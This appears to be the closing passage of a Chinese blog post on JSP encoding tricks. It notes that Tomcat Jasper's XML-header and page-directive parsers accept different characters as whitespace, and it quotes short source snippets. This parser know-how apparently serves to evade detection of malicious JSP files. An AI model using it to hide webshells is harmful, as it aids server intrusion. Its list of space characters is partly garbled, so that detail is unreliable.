
测试利用

其他
其实在这个过程当中还顺便发现了一个有趣的东西,虽然和讲编码的主题无关,但个人觉得比较有意思就顺便放在最后了,对于jsp不同的部分对应的空格判定是不同的
比如在对xml文件头做解析的时候(<?xml version="1.0" encoding="utf-8" ?>)
这里调用的是org.apache.jasper.xmlparser.XMLChar#isSpace
public static boolean isSpace(int c) {
return c <= 0x20 && (CHARS[c] & MASK_SPACE) != 0;
}
省去给大家看常量浪费时间,这里当课代表总结一下就是四个字符\x0d、\x0a9、\x0a、\x0d
而在识别<%@ page language="java" pageEncoding="utf-16be"%>这部分中对空格的判定调用的是org.apache.jasper.compiler.JspReader#isSpace,这里判断的空格只要保证在\x20之前即可
final boolean isSpace() {
return peekChar() <= ' ';
}
当然更多的部分就不多说啦,毕竟已经和本文由点偏离啦





